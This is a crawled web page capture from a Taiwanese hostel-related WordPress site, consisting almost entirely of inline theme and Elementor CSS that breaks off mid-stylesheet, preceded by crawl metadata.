

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hostelry.com.tw/?wptouch_switch=desktop&redirect=https%3A%2F%2Fkharkovchanka.classwatch.pro
body_size: 148164
content:
<!DOCTYPE html>
<html class="html" lang="zh-TW">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{@charset "UTF-8";ul{box-sizing:border-box}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}:where(figure){margin:0 0 1em}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:"\f107"}.fa-angle-up:before{content:"\f106"}.fa-facebook:before{content:"\f09a"}.fa-instagram:before{content:"\f16d"}.fa-line:before{content:"\f3c0"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-close{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-close:before{content:"\e082"}}@media all{a,article,body,div,figcaption,figure,h1,h2,h6,header,html,i,img,li,nav,p,section,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,figcaption,figure,header,nav,section{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,figcaption,figure,header,main,nav,section{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header,main,nav,section{display:block}a{background-color:transparent}img{border:0}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.no-margins #main #content-wrap{padding-top:0;padding-bottom:0}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}body.content-full-screen #content-wrap{width:100%!important;max-width:none!important;padding:0!important;border:0!important}.content-full-screen .content-area{float:none;width:100%!important;max-width:none!important;padding:0!important;margin:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}.no-margins .content-area{margin-bottom:0}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}figure>img{display:block;margin:0 auto}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.wp-caption{max-width:100%;margin-bottom:24px}.wp-caption-text{font-size:14px;font-style:italic;color:#999}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h2,h6{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h2{font-size:20px}h6{font-size:14px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}#site-navigation-wrap .dropdown-menu>li.btn>a{background-color:transparent!important}#site-navigation-wrap .dropdown-menu>li.btn>a>span{background-color:#13aff0;color:#fff;padding:12px 22px;font-weight:600;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;text-align:center}#site-navigation-wrap .dropdown-menu>li.btn>a>span:after,#site-navigation-wrap .dropdown-menu>li.btn>a>span:before{display:none!important}.has-social #site-navigation-wrap{right:0}.center-menu #site-navigation-wrap{position:absolute;float:none;left:50%;right:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.no-top-border .sub-menu{border:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-social-menu{float:right;position:relative;z-index:10}.oceanwp-social-menu.simple-social{right:-8px}.oceanwp-social-menu .social-menu-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;height:74px}.oceanwp-social-menu ul{margin:0;padding:0;list-style:none}.oceanwp-social-menu ul li{float:left;position:relative}.oceanwp-social-menu ul li a{display:inline-block;background-color:transparent;color:#929292;padding:0 8px;line-height:1;text-align:center;letter-spacing:0}.oceanwp-social-menu ul li:first-child a{margin-left:0}.oceanwp-social-menu ul li:last-child a{margin-right:0}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#sidr-close{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint .oceanwp-social-menu{display:none}body.default-breakpoint .center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.hamburger{display:inline-block;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger-box{width:20px;height:16px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:2px}.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:20px;height:2px;background-color:#000;border-radius:3px;position:absolute}.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}.hamburger-inner::before{top:-7px}.hamburger-inner::after{bottom:-7px}}@media all{.hamburger--collapse .hamburger-inner{top:auto;bottom:-3px}.hamburger--collapse .hamburger-inner::after{top:-14px}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.e-transform .elementor-widget-container{-webkit-transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1) * var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1) * var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1) * var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1) * var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));-webkit-transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);-ms-transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container .swiper-slide figure{line-height:0}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}}@media all{.elementor-396 .elementor-element.elementor-element-z6uj8ys>.elementor-container{min-height:620px}.elementor-396 .elementor-element.elementor-element-z6uj8ys>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-396 .elementor-element.elementor-element-z6uj8ys{overflow:hidden}.elementor-396 .elementor-element.elementor-element-z6uj8ys{border-radius:0 0 0 0}.elementor-396 .elementor-element.elementor-element-17l3c36>.elementor-container{max-width:500px}.elementor-396 .elementor-element.elementor-element-17l3c36{padding:60px 0 40px 0}.elementor-396 .elementor-element.elementor-element-nje8e9h{text-align:center}.elementor-396 .elementor-element.elementor-element-nje8e9h .elementor-heading-title{color:#1061b2;font-family:"Open Sans",Sans-serif;font-size:45px;font-weight:900;text-transform:uppercase}.elementor-396 .elementor-element.elementor-element-r0hzluw{text-align:center}.elementor-396 .elementor-element.elementor-element-r0hzluw .elementor-heading-title{color:#000;font-size:20px;font-weight:800;text-transform:uppercase;letter-spacing:1px}.elementor-396 .elementor-element.elementor-element-r0hzluw>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-fcbaf85{text-align:center}.elementor-396 .elementor-element.elementor-element-fcbaf85 img{width:401%;height:350px;border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-fcbaf85 .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-fcbaf85>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-f746e3c{color:#000;font-size:20px;font-weight:800;letter-spacing:1.9px}.elementor-396 .elementor-element.elementor-element-16f90c8{text-align:center}.elementor-396 .elementor-element.elementor-element-16f90c8 img{width:401%;height:350px;border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-16f90c8 .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-16f90c8>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-195d9d3{color:#000;font-size:20px;font-weight:800;letter-spacing:1.9px}.elementor-396 .elementor-element.elementor-element-beed3e1{text-align:center}.elementor-396 .elementor-element.elementor-element-beed3e1 img{width:401%;height:350px;border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-beed3e1 .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-beed3e1>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-ed5eaf2{color:#000;font-size:20px;font-weight:800;letter-spacing:1.9px}.elementor-396 .elementor-element.elementor-element-82fe05f{text-align:center}.elementor-396 .elementor-element.elementor-element-82fe05f img{width:401%;height:350px;border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-82fe05f .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-82fe05f>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-cf6542c{color:#000;font-size:20px;font-weight:800;letter-spacing:1.9px}.elementor-396 .elementor-element.elementor-element-058bf2d{text-align:center}.elementor-396 .elementor-element.elementor-element-058bf2d img{width:401%;height:350px;border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-058bf2d .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-058bf2d>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-b3934f7{color:#000;font-size:20px;font-weight:800;letter-spacing:1.9px}.elementor-396 .elementor-element.elementor-element-0951f67>.elementor-container{max-width:500px}.elementor-396 .elementor-element.elementor-element-0951f67{padding:40px 0 40px 0}.elementor-396 .elementor-element.elementor-element-38741ad{text-align:center}.elementor-396 .elementor-element.elementor-element-38741ad .elementor-heading-title{color:#1061b2;font-family:"Open Sans",Sans-serif;font-size:45px;font-weight:900;text-transform:uppercase}.elementor-396 .elementor-element.elementor-element-8ff247d{text-align:center}.elementor-396 .elementor-element.elementor-element-8ff247d .elementor-heading-title{color:#000;font-size:20px;font-weight:800;text-transform:uppercase;letter-spacing:1px}.elementor-396 .elementor-element.elementor-element-8ff247d>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-95a3914{text-align:center}.elementor-396 .elementor-element.elementor-element-95a3914 img{width:449%;height:300px;border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-95a3914 .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-95a3914>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-c226d0e{text-align:center}.elementor-396 .elementor-element.elementor-element-c226d0e img{width:449%;height:300px;border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-c226d0e .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-c226d0e>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-470d9aa{text-align:center}.elementor-396 .elementor-element.elementor-element-470d9aa img{width:449%;height:300px;border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-470d9aa .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-470d9aa>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-001536c{text-align:center}.elementor-396 .elementor-element.elementor-element-001536c img{width:449%;height:300px;opacity:1;filter:brightness(100%) contrast(100%) saturate(100%) blur(0px) hue-rotate(0deg);border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-001536c .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-001536c>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-c66c616{text-align:center}.elementor-396 .elementor-element.elementor-element-c66c616 img{border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-c66c616 .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-4d9c386>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-396 .elementor-element.elementor-element-567c04c>.elementor-container{max-width:500px}.elementor-396 .elementor-element.elementor-element-567c04c{padding:60px 0 40px 0}.elementor-396 .elementor-element.elementor-element-3acdc1b{text-align:center}.elementor-396 .elementor-element.elementor-element-3acdc1b .elementor-heading-title{color:#1061b2;font-family:"Open Sans",Sans-serif;font-size:45px;font-weight:900;text-transform:uppercase}.elementor-396 .elementor-element.elementor-element-1a434f4{text-align:center}.elementor-396 .elementor-element.elementor-element-1a434f4 .elementor-heading-title{color:#000;font-size:20px;font-weight:800;text-transform:uppercase;letter-spacing:1px}.elementor-396 .elementor-element.elementor-element-1a434f4>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-02571cc{text-align:center}.elementor-396 .elementor-element.elementor-element-02571cc img{width:401%;height:350px;border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-02571cc .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-02571cc>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-d6b9b44{color:#000;font-size:20px;font-weight:800;letter-spacing:1.9px}.elementor-396 .elementor-element.elementor-element-e787054{text-align:center}.elementor-396 .elementor-element.elementor-element-e787054 img{width:401%;height:350px;border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-e787054 .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-e787054>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-b4e7681{color:#000;font-size:20px;font-weight:800;letter-spacing:1.9px}.elementor-396 .elementor-element.elementor-element-087d5ac>.elementor-container{max-width:500px}.elementor-396 .elementor-element.elementor-element-087d5ac{padding:60px 0 40px 0}.elementor-396 .elementor-element.elementor-element-c4a43fb{text-align:center}.elementor-396 .elementor-element.elementor-element-c4a43fb .elementor-heading-title{color:#1061b2;font-family:"Open Sans",Sans-serif;font-size:45px;font-weight:900;text-transform:uppercase}.elementor-396 .elementor-element.elementor-element-b583b44{text-align:center}.elementor-396 .elementor-element.elementor-element-b583b44 .elementor-heading-title{color:#000;font-size:20px;font-weight:800;text-transform:uppercase;letter-spacing:1px}.elementor-396 .elementor-element.elementor-element-b583b44>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-1855f7b{text-align:center}.elementor-396 .elementor-element.elementor-element-1855f7b img{width:449%;height:300px;border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-1855f7b .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-1855f7b>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-27af00b{text-align:center}.elementor-396 .elementor-element.elementor-element-27af00b img{width:449%;height:300px;border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-27af00b .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-27af00b>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-0c4b2c9{text-align:center}.elementor-396 .elementor-element.elementor-element-0c4b2c9 img{width:449%;height:300px;border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-0c4b2c9 .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-0c4b2c9>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-026668c{text-align:center}.elementor-396 .elementor-element.elementor-element-026668c img{width:449%;height:300px;opacity:1;filter:brightness(100%) contrast(100%) saturate(100%) blur(0px) hue-rotate(0deg);border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-026668c .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0 0 0 rgba(0,0,0,.3)}.elementor-396 .elementor-element.elementor-element-026668c>.elementor-widget-container{margin:0}.elementor-396 .elementor-element.elementor-element-e4f47c4{text-align:center}.elementor-396 .elementor-element.elementor-element-e4f47c4 img{border-radius:15px 15px 15px 15px}.elementor-396 .elementor-element.elementor-element-e4f47c4 .widget-image-caption{text-align:center;color:#000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;text-shadow:0 0 0 rgba(0,0,0,.3)}@media (max-width:767px){.elementor-396 .elementor-element.elementor-element-17l3c36{padding:30px 0 10px 0}.elementor-396 .elementor-element.elementor-element-nje8e9h .elementor-heading-title{font-size:30px}.elementor-396 .elementor-element.elementor-element-r0hzluw>.elementor-widget-container{margin:-14px 0 30px 0}.elementor-396 .elementor-element.elementor-element-0951f67{padding:30px 0 10px 0}.elementor-396 .elementor-element.elementor-element-38741ad .elementor-heading-title{font-size:30px}.elementor-396 .elementor-element.elementor-element-8ff247d>.elementor-widget-container{margin:-14px 0 30px 0}.elementor-396 .elementor-element.elementor-element-4d9c386{margin-top:0;margin-bottom:0;padding:0}.elementor-396 .elementor-element.elementor-element-567c04c{padding:30px 0 10px 0}.elementor-396 .elementor-element.elementor-element-3acdc1b .elementor-heading-title{font-size:30px}.elementor-396 .elementor-element.elementor-element-1a434f4>.elementor-widget-container{margin:-14px 0 30px 